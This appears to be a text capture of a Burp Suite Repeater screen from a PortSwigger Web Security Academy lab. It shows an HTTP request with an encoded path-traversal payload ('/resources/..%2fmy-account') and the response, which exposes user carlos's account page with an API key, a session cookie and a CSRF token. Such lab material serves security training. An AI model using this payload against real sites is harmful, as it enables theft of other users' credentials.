 JSON Web Tokens
3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://0ae600a8034be948800435dc005300c6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n ≡
1 GET /resources/..%2fmy-account HTTP/2
2 Host: 0ae600a8034be948800435dc005300c6.web-security-academy.net
3 Cookie: session=Lt1M0jcqTXssDRnLcHfiPZmaDHbskkfi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae600a8034be948800435dc005300c6.web-security-academy.net/post?
postId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n ≡
56 </header>
57 <header class="notification-header">
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is:
b1OFW8swgqt21CSkePegZUbPpryLYGLh
</div>
<br/>
63 <form class="login-form" name="change-email-form"
action="/my-account/change-email" method="POST">
64 <label>
Email
</label>
65 <input required type="email" name="email"
value="">
66 <input required type="hidden" name="csrf"
value="4HJzPlNTzTjqA3jrdabITOPtwg9OCnBn">